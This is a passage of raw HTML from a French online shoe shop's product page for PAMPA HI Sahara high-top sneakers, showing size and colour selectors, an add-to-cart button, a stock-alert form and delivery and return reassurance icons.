                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <option value="33"
                                        title="39">39
                                    - Etre alert&eacute;
                                </option>
                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <option value="34"
                                        title="40">40
                                    - Etre alert&eacute;
                                </option>
                                                    
                                                

                    </select>
                                                </div>
                                                            <div class="clearfix product-variants-item " style="display:none">
                                    <span class="control-label">
                                                                                                	  </span>
                                                    <select data-placeholder="coloris"
                            data-unavailable="Cr&eacute;er une alerte"
                            class="form-control form-control-select"
                            id="group_1"
                            data-product-attribute="1"
                            name="group[1]"
                             style="display:none">
                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <option value="5776"
                                        title="Sahara" selected="selected">Sahara
                                    - Etre alert&eacute;
                                </option>
                                                    
                                                

                    </select>
                                            Sahara
                                                </div>
                                                            <div class="clearfix product-variants-item " style="display:none">
                                    <span class="control-label">
                                                                                                	  </span>
                                                    <select data-placeholder="matière"
                            data-unavailable="Cr&eacute;er une alerte"
                            class="form-control form-control-select"
                            id="group_2"
                            data-product-attribute="2"
                            name="group[2]"
                             style="display:none">
                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <option value="6279"
                                        title="92352-238-m" selected="selected">92352-238-m
                                    - Etre alert&eacute;
                                </option>
                                                    
                                                

                    </select>
                                            92352-238-m
                                                </div>
                                                            <div class="clearfix product-variants-item " style="display:none">
                                    <span class="control-label">
                                                                                                	  </span>
                                                    <select data-placeholder="matiere ext."
                            data-unavailable="Cr&eacute;er une alerte"
                            class="form-control form-control-select"
                            id="group_3"
                            data-product-attribute="3"
                            name="group[3]"
                             style="display:none">
                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <option value="307"
                                        title="Textile" selected="selected">Textile
                                    - Etre alert&eacute;
                                </option>
                                                    
                                                

                    </select>
                                            Textile
                                                </div>
                                                            <div class="clearfix product-variants-item " style="display:none">
                                    <span class="control-label">
                                                                                                	  </span>
                                                    <select data-placeholder="matiere int."
                            data-unavailable="Cr&eacute;er une alerte"
                            class="form-control form-control-select"
                            id="group_4"
                            data-product-attribute="4"
                            name="group[4]"
                             style="display:none">
                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <option value="308"
                                        title="Textile" selected="selected">Textile
                                    - Etre alert&eacute;
                                </option>
                                                    
                                                

                    </select>
                                            Textile
                                                </div>
                                                            <div class="clearfix product-variants-item order-first">
                                                    <ul id="group_7">
                                                    <span class="control-label">Coloris : Beige</span>
                            <li class="float-xs-left input-container" style="display:none">
                                <label>
                                    <input class="input-color" type="radio"
                                           data-product-attribute="7"
                                           name="group[7]"
                                           value="4224" checked="checked">
                                    <span
                                            class="color"
                                            style="background-color: #c8ad7f"                                                             ><span class="sr-only">Beige</span></span>
                                </label>
                            </li>
                                            </ul>
                            </div>
            </div>
                                

                                
                                                                    

                                
                                                                    

                                
                                    <div id="product-sticky">
    <div class="container">
        <div class="row">
            <div class="col-6 col-md-6">
                <div class="product-title">
                    <strong>Chaussures montantes à lacet pour adulte PAMPA HI sahara 92352-238-m</strong>
                    <span class="price">75,00 €</span>
                </div>
            </div>
            <div class="col-6 col-md-6">
                <span id="top-add" class="btn btn-primary">
                    <span class="d-none d-sm-none d-md-block">Choisissez une taille</span>
                    <span class="d-block d-sm-block d-md-none">Choisissez une taille</span>
                </span>
            </div>
        </div>
    </div>
</div>
<div class="product-add-to-cart">
                    <div id="add-to-cart" class="add-to-cart">
            <div class="add">
                                        <button
                        class="btn btn-primary add-to-cart btn-lg btn-block btn-add-to-cart js-add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                                    disabled
                                        >
                    <span>
                        Ajouter au panier
                    </span>
                </button>
                        </div>
        </div>
        




        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>
                                

                                
                                    <div class="product-additional-info" id="product-additional-info">
    <div class="js-mrshopmailnotification"
     data-url="//www.offshoes.fr/fr/module/mrshopmailnotifications/actions?process=add">

    <input type="hidden" value="6334"/>
    <input type="hidden" value="37865"/>
    <a href="#"
       rel="nofollow"

       class="btn btn-primary btn-large add-to-cart"
       id="open-mrshopmailnotification-form-modal-6334-37865"
            >
                            M'alerter de la disponibilité
            </a>
    <div id="mrshopmailnotification-form-modal-6334-37865"
         class="fc-content" style="display: none;">
        <h3>Créer une alerte</h3>
        <p>Inscrivez-vous et recevez une alerte dès que le produit est disponible.</p>
        <section class="form-fields clearfix">
            <div class="form-group">
                <label class="required">Adresse mail</label>
                <div class="email">
                    <input class="form-control" type="email" id="mail-alert-input"/>
                </div>
                
            </div>
        </section>
        <footer>
                        <a data-value="1"
               class="btn btn-primary"
               onclick="return addNotification(6334, 37865, $(this).parents('#mrshopmailnotification-form-modal-6334-37865').find('#mail-alert-input').val());"
               href="#">Enregistrer</a>
        </footer>
    </div>
</div>
<script type="text/javascript">
    var moduleName = 'Créer une alerte';
    var closeLabel = 'Retour';
    var enabledAlertLabel = 'Alerte de disponibilité active';
</script>

</div>
                                

                                
                                                                            <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit"
                                               value="Rafraîchir">
                                                                    
                            </form>
                        

                    </div>

                    
                        
                    
                    
            <div id="reassurance">
                <div class="row">
                                            <div class="reassurance col-lg-6 col-md-6">
                            <p class="reassurance-box"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-livraisonrapide" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.8821 19.622C16.8821 23.8142 20.2837 27.2441 24.4412 27.2441C28.5987 27.2441 32.0003 23.8142 32.0003 19.622C32.0003 15.4299 28.5987 12 24.4412 12C20.2837 12 16.8821 15.4299 16.8821 19.622ZM18.142 19.622C18.142 16.1286 20.9766 13.2703 24.4412 13.2703C27.9058 13.2703 30.7404 16.1286 30.7404 19.622C30.7404 23.1155 27.9058 25.9738 24.4412 25.9738C20.9766 25.9738 18.142 23.1155 18.142 19.622ZM23.811 19.4951L25.5118 21.2736L26.3937 20.3843L25.0709 18.9869V15.3029H23.811V19.4951ZM15.2441 15.3665H8V16.6368H15.2441V15.3665ZM15.2441 18.9869H10.5827V20.2573H15.2441V18.9869ZM15.2441 22.6074H12.4724V23.8778H15.2441V22.6074Z" fill="black"/></svg>
<p>Livraison sous 2 à 3 jours</p>
                        </div>
                                                                <div class="reassurance col-lg-6 col-md-6">
                            <p class="reassurance-box"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-retours" aria-hidden="true"><path d="M26.282 9H12.718L9 14.4845V30H30V14.4845L26.282 9ZM27.9344 13.9794H20.1541V10.4433H25.5246L27.9344 13.9794ZM13.4066 10.4433H18.777V13.9794H10.9967L13.4066 10.4433ZM10.377 28.5567V15.4227H28.623V28.5567H10.377Z" fill="black"/><path d="M18.8571 19.785L17.8571 19L14 21.972L17.8571 25L18.8571 24.215L16.7857 22.5327H24V21.4112H16.7857L18.8571 19.785Z" fill="black"/></svg>
<p>120 jours pour changer d'avis (retour gratuit)</p>
                        </div>
                                                                <div class="reassurance col-lg-6 col-md-6">
                            <p class="reassurance-box"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-pointrelais" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M27.2673 23.7089C25.9935 26.0709 24.428 28.4616 23.2313 30.1973C21.5742 32.6009 18.0748 32.6009 16.4176 30.1973C15.221 28.4616 13.6554 26.0709 12.3816 23.7089C11.7451 22.5285 11.1638 21.3232 10.7376 20.1886C10.323 19.0848 10 17.9068 10 16.8245C10 11.3986 14.3986 7 19.8245 7C25.2504 7 29.6489 11.3986 29.6489 16.8245C29.6489 17.9068 29.326 19.0848 28.9113 20.1886C28.4851 21.3232 27.9039 22.5285 27.2673 23.7089ZM19.8245 18.9736C21.0114 18.9736 21.9736 18.0114 21.9736 16.8245C21.9736 15.6376 21.0114 14.6754 19.8245 14.6754C18.6376 14.6754 17.6754 15.6376 17.6754 16.8245C17.6754 18.0114 18.6376 18.9736 19.8245 18.9736ZM27.8069 16.8245C27.8069 19.8387 24.0752 25.728 21.7147 29.1517C20.7898 30.4933 18.8592 30.4933 17.9342 29.1517C15.5738 25.728 11.8421 19.8387 11.8421 16.8245C11.8421 12.4159 15.4159 8.84209 19.8245 8.84209C24.233 8.84209 27.8069 12.4159 27.8069 16.8245ZM23.8157 16.8245C23.8157 19.0287 22.0287 20.8157 19.8245 20.8157C17.6202 20.8157 15.8333 19.0287 15.8333 16.8245C15.8333 14.6202 17.6202 12.8333 19.8245 12.8333C22.0287 12.8333 23.8157 14.6202 23.8157 16.8245Z" fill="black"/></svg>
<p>Livraison offerte en point relay</p>
                        </div>
                                                                <div class="reassurance col-lg-6 col-md-6">
                            <p class="reassurance-box"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-expeditions" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3487 7.47131C16.5112 7.18555 16.8118 7.00671 17.1403 7.00005L22.036 7C22.3644 7.00666 22.6652 7.1855 22.8275 7.47126C22.9899 7.75682 22.9899 8.1067 22.8275 8.39228C22.6652 8.67785 22.3644 8.85688 22.036 8.86335H20.5068V10.8645C22.3362 11.0233 24.0929 11.655 25.6042 12.6978H25.6044L26.601 11.7134C26.8225 11.4946 27.1189 11.3681 27.4303 11.3601C27.7416 11.3521 28.0443 11.4628 28.2767 11.67C28.5436 11.9084 28.8005 12.1576 29.0469 12.4169C29.2674 12.6494 29.3878 12.9592 29.3827 13.2794C29.3775 13.5998 29.247 13.9053 29.0191 14.1306L28.0691 15.0707C29.646 17.1796 30.3806 19.8002 30.1292 22.4217C29.8779 25.0431 28.659 27.4767 26.71 29.2478C24.7613 31.0187 22.2222 32 19.5888 32C16.9553 32 14.4164 31.0186 12.4676 29.2478C10.5187 27.4768 9.29968 25.043 9.04835 22.4217C8.79703 19.8004 9.5316 17.1796 11.1084 15.0707L10.1585 14.1306C9.93094 13.9052 9.80062 13.5996 9.79548 13.2792C9.79053 12.9588 9.91135 12.6493 10.1319 12.417C10.3779 12.1577 10.6345 11.9084 10.9009 11.6701C11.1336 11.4627 11.4364 11.3516 11.7481 11.3596C12.0595 11.3677 12.3563 11.4943 12.578 11.7134L13.5745 12.6978C15.0852 11.6554 16.841 11.0237 18.6696 10.8645V8.8634H17.1403C16.8118 8.85693 16.5112 8.6779 16.3487 8.39233C16.1864 8.10677 16.1864 7.75688 16.3487 7.47131ZM23.856 13.7265C22.4895 12.9632 20.9433 12.5804 19.3787 12.6177H19.3789L19.3786 12.6178C17.0865 12.6727 14.9073 13.6248 13.3099 15.2695C11.7125 16.9142 10.8242 19.1202 10.8364 21.4132C10.829 22.9541 11.2286 24.4698 11.9947 25.8069C12.7609 27.1438 13.8666 28.255 15.1999 29.0276C16.5332 29.8004 18.0469 30.2072 19.588 30.2072C21.1291 30.2072 22.6427 29.8004 23.976 29.0276C25.3093 28.255 26.4151 27.1438 27.1813 25.8069C27.9474 24.4698 28.3469 22.9541 28.3395 21.4132C28.3477 19.848 27.9361 18.3094 27.1476 16.9574C26.359 15.6055 25.2222 14.4898 23.856 13.7265ZM22.9427 20.476V18.4668H21.9347V23.843H22.9427V21.134C22.9526 21.1159 22.9631 21.0984 22.9742 21.0814C23.0349 20.9857 23.1154 20.911 23.2157 20.8574C23.3184 20.8037 23.442 20.7769 23.5867 20.7769C23.7174 20.7769 23.827 20.7979 23.9157 20.8399C24.0067 20.8795 24.0756 20.9484 24.1222 21.0464C24.1712 21.142 24.1957 21.2739 24.1957 21.4419V23.843H25.2107V21.4489C25.2107 21.1829 25.1804 20.9565 25.1197 20.7699C25.0591 20.5832 24.9727 20.4327 24.8607 20.3184C24.7511 20.2017 24.6192 20.1177 24.4652 20.0664C24.3136 20.0127 24.1444 19.9858 23.9577 19.9858C23.743 19.9858 23.547 20.0314 23.3697 20.1224C23.2059 20.2075 23.0636 20.3254 22.9427 20.476ZM17.171 23.0554V23.843H13.6849V23.1709L15.3335 21.4034C15.4992 21.219 15.6298 21.0569 15.7255 20.9169C15.8212 20.7745 15.89 20.6474 15.932 20.5354C15.9763 20.421 15.9985 20.3125 15.9985 20.2099C15.9985 20.0559 15.9728 19.924 15.9215 19.8143C15.8702 19.7023 15.7943 19.616 15.694 19.5553C15.596 19.4947 15.4747 19.4643 15.33 19.4643C15.176 19.4643 15.043 19.5017 14.931 19.5763C14.8213 19.651 14.7373 19.7548 14.679 19.8878C14.623 20.0209 14.595 20.1714 14.595 20.3394H13.5834C13.5834 20.036 13.6558 19.7583 13.8004 19.5063C13.9451 19.252 14.1493 19.0502 14.413 18.9008C14.6766 18.7491 14.9893 18.6733 15.351 18.6733C15.708 18.6733 16.009 18.7316 16.254 18.8483C16.5013 18.9627 16.688 19.1283 16.814 19.3453C16.9424 19.56 17.0065 19.8167 17.0065 20.1154C17.0065 20.2834 16.9797 20.4479 16.926 20.6089C16.8724 20.7675 16.7954 20.9262 16.695 21.0849C16.597 21.2412 16.478 21.3999 16.338 21.5609C16.198 21.7219 16.0428 21.8887 15.8725 22.0614L14.987 23.0554H17.171ZM21.3711 21.9389V22.7299H20.7936V23.843H19.7856V22.7299H17.6995L17.6505 22.1174L19.7751 18.7468H19.7856H20.5766H20.7936V21.9389H21.3711ZM19.7086 20.1994L19.7856 20.0705V21.9389H18.6516L19.7086 20.1994Z" fill="black"/></svg>
<p>Expédition en 24h</p>
                        </div>
                                                                <div class="reassurance col-lg-6 col-md-6">
                            <p class="reassurance-box"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-paiement-sansfrais" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M28.5534 10H7.92709V10.0005C6.86623 10.0005 6 10.8702 6 11.9364V24.5587C6 25.6244 6.86607 26.4946 7.92709 26.4946H22.9614C23.8897 28.6077 25.9932 30.0827 28.4397 30.0827C31.7449 30.0827 34.4248 27.3907 34.4248 24.0704C34.4248 21.4699 32.7813 19.2553 30.4805 18.417V11.9359C30.4805 10.8697 29.6148 10 28.5534 10ZM29.2933 15.857V18.1189L29.2937 18.119C29.015 18.0787 28.7298 18.0578 28.4398 18.0578C25.8427 18.0578 23.6318 19.7201 22.804 22.0429V21.9492H19.1623V23.1415H22.5259C22.4789 23.4443 22.4548 23.7544 22.4548 24.0699C22.4548 24.4923 22.4983 24.9042 22.5805 25.3019H7.92701C7.52108 25.3019 7.18686 24.9662 7.18686 24.5584V15.857H29.2933ZM23.6418 24.0697C23.6418 21.4079 25.7896 19.2501 28.4395 19.2501C31.0896 19.2501 33.2376 21.4076 33.2376 24.0697C33.2376 26.7315 31.0898 28.8897 28.4395 28.8897C25.7898 28.8897 23.6418 26.7317 23.6418 24.0697ZM29.293 12.7335H7.18658L7.18642 11.9358C7.18642 11.528 7.52065 11.1923 7.92656 11.1923H28.5529C28.9588 11.1923 29.293 11.528 29.293 11.9358V12.7335ZM17.318 21.9489H13.6764V23.1412H17.318V21.9489ZM11.8324 21.9489H8.19079V23.1412H11.8324V21.9489ZM29.7974 23.8616H30.2138C30.3472 23.8616 30.4572 23.8391 30.5437 23.794C30.6303 23.7472 30.6942 23.6823 30.7357 23.5994C30.779 23.5146 30.8006 23.4164 30.8006 23.3046C30.8006 23.2037 30.7808 23.1145 30.7411 23.0369C30.7033 22.9576 30.6447 22.8963 30.5654 22.8531C30.486 22.808 30.386 22.7855 30.2652 22.7855C30.1697 22.7855 30.0814 22.8044 30.0002 22.8423C29.9191 22.8801 29.8542 22.9333 29.8055 23.0018C29.7569 23.0703 29.7325 23.1532 29.7325 23.2506H28.9511C28.9511 23.0342 29.0088 22.8459 29.1242 22.6854C29.2413 22.525 29.3982 22.3997 29.5946 22.3096C29.7911 22.2195 30.0074 22.1744 30.2436 22.1744C30.5104 22.1744 30.7438 22.2177 30.9439 22.3042C31.144 22.3889 31.2999 22.5142 31.4117 22.68C31.5235 22.8459 31.5793 23.0514 31.5793 23.2965C31.5793 23.4209 31.5505 23.5417 31.4928 23.6588C31.4351 23.7742 31.3522 23.8788 31.244 23.9725C31.1658 24.0401 31.0749 24.098 30.9713 24.1461C31.104 24.1931 31.2174 24.256 31.3116 24.3348C31.4216 24.425 31.5045 24.5322 31.5604 24.6566C31.6163 24.7792 31.6442 24.9153 31.6442 25.0649C31.6442 25.2488 31.6091 25.4128 31.5388 25.557C31.4685 25.6994 31.3693 25.8202 31.2413 25.9193C31.1152 26.0185 30.9673 26.0942 30.7979 26.1465C30.6284 26.1969 30.4437 26.2222 30.2436 26.2222C30.0777 26.2222 29.9146 26.1996 29.7542 26.1546C29.5955 26.1077 29.4513 26.0383 29.3215 25.9464C29.1936 25.8526 29.0908 25.7355 29.0133 25.5949C28.9376 25.4525 28.8997 25.2839 28.8997 25.0892H29.6812C29.6812 25.1902 29.7064 25.2803 29.7569 25.3596C29.8074 25.4389 29.8768 25.5011 29.9651 25.5462C30.0552 25.5913 30.1553 25.6138 30.2652 25.6138C30.3896 25.6138 30.496 25.5913 30.5843 25.5462C30.6744 25.4993 30.7429 25.4344 30.7898 25.3515C30.8385 25.2668 30.8628 25.1685 30.8628 25.0568C30.8628 24.9126 30.8367 24.7972 30.7844 24.7107C30.7321 24.6224 30.6573 24.5575 30.5599 24.516C30.4626 24.4745 30.3472 24.4538 30.2138 24.4538H29.7974V24.2753V24.0509V23.8616ZM26.1786 24.5342L25.1559 25.5569L25.6279 26.0289L26.6506 25.0062L27.7519 26.1076L28.2239 25.6356L27.1226 24.5342L28.1451 23.5116L27.6732 23.0396L26.6506 24.0622L25.7067 23.1183L25.2347 23.5903L26.1786 24.5342Z" fill="black"/></svg>
<p>Paiement en plusieurs fois</p>
                        </div>
                                                                <div class="reassurance col-lg-6 col-md-6">
                            <p class="reassurance-box"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-garantie" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M29.7274 20.637C29.3408 21.0248 29.0443 21.4929 28.859 22.0089C28.7526 22.5908 28.782 23.1897 28.945 23.7583C29.0769 24.1556 29.0993 24.581 29.0096 24.9897C28.8685 25.2337 28.3598 25.4042 27.9066 25.5561L27.8912 25.5613C27.3234 25.7016 26.7955 25.9713 26.3491 26.3491C25.9704 26.7967 25.7007 27.3259 25.5607 27.8951L25.556 27.909C25.4048 28.3628 25.2352 28.8717 24.9899 29.0129H24.9896C24.5809 29.1026 24.1555 29.0802 23.7582 28.9483C23.1896 28.7853 22.5907 28.7559 22.0088 28.8624C21.4672 29.0567 20.9777 29.374 20.5799 29.7896L20.559 29.808C20.1818 30.1388 19.795 30.478 19.5002 30.478C19.2008 30.478 18.8062 30.128 18.4241 29.7892L18.421 29.7864C18.0226 29.371 17.5332 29.0537 16.9913 28.8591C16.8016 28.8099 16.6062 28.7859 16.4102 28.7875C16.0265 28.8013 15.6454 28.8521 15.2716 28.9394L15.2478 28.9451C14.8505 29.077 14.4251 29.0994 14.0162 29.0097C13.7722 28.8686 13.6016 28.3599 13.4497 27.9067L13.4446 27.8914L13.4448 27.8913L13.4448 27.8912L13.4445 27.8902C13.3063 27.3312 13.0426 26.8111 12.6738 26.3691L12.657 26.3491C12.2102 25.971 11.6824 25.7013 11.1143 25.5607L11.1004 25.5561C10.6465 25.4049 10.1377 25.2353 9.99644 24.9899V24.9897C9.90617 24.581 9.92861 24.1553 10.061 23.7583C10.224 23.1897 10.2535 22.5908 10.147 22.0089C9.95266 21.4673 9.63537 20.9778 9.21944 20.58C8.87403 20.1962 8.52215 19.8005 8.52215 19.5003C8.52215 19.2008 8.87213 18.8063 9.21099 18.4242L9.21377 18.4211C9.62917 18.0227 9.94648 17.5333 10.141 16.9914C10.2475 16.4095 10.2183 15.8109 10.0551 15.2419C9.92266 14.8449 9.9005 14.4192 9.9905 14.0106C10.1315 13.7668 10.6392 13.5964 11.0916 13.4446L11.1083 13.439C11.6767 13.299 12.2048 13.029 12.651 12.6506C13.0299 12.2033 13.2997 11.6744 13.4396 11.1052L13.4451 11.0887C13.5961 10.6363 13.7656 10.1289 14.0104 9.98866C14.4191 9.89812 14.8448 9.92056 15.2418 10.0533C15.811 10.2157 16.4099 10.2449 16.9918 10.1387C17.5334 9.94434 18.0223 9.62732 18.4204 9.21188L18.4335 9.20032L18.4335 9.20031C18.8129 8.86606 19.2033 8.52215 19.5001 8.52215C19.7997 8.52215 20.1945 8.87244 20.5772 9.212L20.5798 9.21432C20.9781 9.62999 21.4676 9.9473 22.0095 10.1416C22.5908 10.2478 23.1892 10.2186 23.7576 10.0559C24.1546 9.92266 24.5806 9.9005 24.9895 9.99131C25.2339 10.1327 25.4047 10.6421 25.5568 11.0962L25.5611 11.1091C25.7014 11.677 25.9711 12.2045 26.349 12.651C26.7965 13.0296 27.3257 13.2996 27.8949 13.4396L27.9088 13.4442C28.3627 13.5955 28.8715 13.7651 29.0127 14.0104C29.1025 14.4193 29.08 14.8448 28.9482 15.2418C28.7852 15.8107 28.7557 16.4093 28.8622 16.9912C29.0565 17.5331 29.3738 18.0223 29.7895 18.4204L29.806 18.4393C30.1374 18.8168 30.4778 19.2048 30.4778 19.5001C30.4778 19.7987 30.1297 20.1918 29.7917 20.5729L29.7895 20.5753L29.7862 20.579L29.7738 20.5913C29.7586 20.606 29.7435 20.6208 29.7286 20.6358L29.7274 20.637ZM29.7286 20.6358L29.7863 20.5792L29.7738 20.5913L29.7286 20.6358ZM30.8011 21.716C30.6037 21.9151 30.4463 22.1496 30.3371 22.4072C30.2984 22.711 30.3202 23.0201 30.4018 23.3161C30.609 23.9621 30.6421 24.6521 30.4963 25.3162L30.4456 25.5471L30.3273 25.7517C30.138 26.079 29.8841 26.2877 29.7129 26.4078C29.5317 26.5349 29.347 26.6287 29.1975 26.6965C28.9237 26.8209 28.6188 26.9229 28.4118 26.9922L28.3751 27.0045L28.3164 27.0242L28.2563 27.039C27.9575 27.1128 27.677 27.2466 27.4318 27.4316C27.2465 27.6773 27.1126 27.9586 27.0387 28.2587L27.0241 28.3183L27.0047 28.3764L26.9927 28.4124L26.9927 28.4124C26.9238 28.6197 26.822 28.9255 26.6974 29.2004C26.6295 29.3502 26.5354 29.5355 26.4077 29.7174C26.2867 29.8895 26.0773 30.1433 25.7493 30.3321L25.3967 30.5351H25.1338C24.5266 30.638 23.9031 30.5934 23.316 30.4051C23.02 30.3236 22.7108 30.3017 22.407 30.3404C22.1328 30.4566 21.8852 30.6273 21.6795 30.8421L21.6335 30.8903L21.5834 30.9342L21.5473 30.9658C21.3766 31.1157 21.1325 31.3301 20.8859 31.504C20.6793 31.6497 20.1635 32.0002 19.5002 32.0002C18.8364 32.0002 18.3207 31.6494 18.1126 31.5023C17.8591 31.3229 17.6105 31.1022 17.437 30.9483L17.411 30.9252L17.365 30.8843L17.3224 30.84C17.1056 30.6139 16.8428 30.4367 16.5518 30.3201C16.5148 30.3137 16.4772 30.3102 16.4395 30.3097C16.1741 30.3207 15.9107 30.3555 15.652 30.4138C15.0169 30.6103 14.341 30.6393 13.6899 30.4964L13.4589 30.4457L13.2541 30.3273C12.9268 30.1381 12.7181 29.8842 12.5981 29.713C12.471 29.5318 12.3771 29.347 12.3093 29.1976C12.185 28.9238 12.0829 28.619 12.0136 28.4119L12.0014 28.3752L11.8268 27.8546C11.7583 27.7052 11.6738 27.5634 11.5744 27.4317C11.3289 27.2464 11.0481 27.1124 10.7486 27.0383L10.6901 27.0239L10.6329 27.0048L10.597 26.9928C10.3897 26.9238 10.0839 26.8221 9.80899 26.6975C9.65915 26.6296 9.47382 26.5355 9.29196 26.4078C9.11982 26.2868 8.86608 26.0774 8.67725 25.7493L8.47429 25.3968V25.1347C8.37082 24.5271 8.41535 23.9028 8.60443 23.3153C8.68583 23.0195 8.70763 22.7107 8.66895 22.4071C8.55274 22.133 8.38212 21.8854 8.1673 21.68L8.12614 21.6406L8.07558 21.5844C7.91585 21.407 7.68688 21.1526 7.50078 20.8909C7.35153 20.681 7 20.1653 7 19.5003C7 18.8364 7.35071 18.3207 7.4979 18.1127C7.67722 17.8592 7.89791 17.6106 8.05188 17.4371L8.07501 17.4111L8.11581 17.3651L8.1602 